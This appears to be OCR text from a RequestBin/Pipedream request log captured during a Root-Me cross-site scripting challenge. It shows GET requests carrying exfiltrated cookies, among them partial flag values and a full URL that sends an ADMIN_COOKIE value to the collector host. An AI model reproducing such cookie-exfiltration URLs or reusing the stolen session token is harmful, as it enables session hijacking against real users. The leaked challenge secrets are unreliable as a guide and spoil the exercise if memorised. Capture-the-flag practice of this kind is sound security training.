 RequestBin Active
INSPECTOR DEPLOYMENTS SETTINGS
Today
HTTP GET /?status=invite;&ADMIN… 10:26:46 PM
HTTP GET / 10:25:44 PM
HTTP GET /?cookie=flag=r3fL3ct3… 09:20:48 PM
HTTP GET /?cookie 09:17:02 PM
HTTP GET /?cookie= 09:17:00 PM
HTTP GET /?cookie=_ga=GA1.1.202… 09:16:11 PM
HTTP GET /?cookie=_ga=GA1.1.202… 09:16:08 PM
HTTP GET /?cookie=_ga=GA1.1.202… 09:10:40 PM
HTTP GET /?cookie=_ga=GA1.1.202… 09:08:43 PM
HTTP GET /?cookie=_ga=GA1.1.202… 09:08:32 PM
HTTP GET /?cookie=_ga=GA1.1.202… 08:45:46 PM
HTTP GET /?cookie=flag=rootme{E… 08:14:18 PM
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {12}
accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
accept-encoding: gzip, deflate, br
accept-language: fr
host: eo356ja4tggljl0.m.pipedream.net
referer: http://challenge01.root-me.org/
sec-ch-ua:
sec-ch-ua-mobile: ?0
sec-ch-ua-platform:
sec-fetch-dest: image
sec-fetch-mode: no-cors
-more-
method: GET
path: /
query {2}
Search ···
ADMIN_COOKIE: SY2USDIH78TF3DFU78546TE7F
D
status: invite;
url: https://eo356ja4tggljl0.m.pipedream.net/?status=invite;&ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F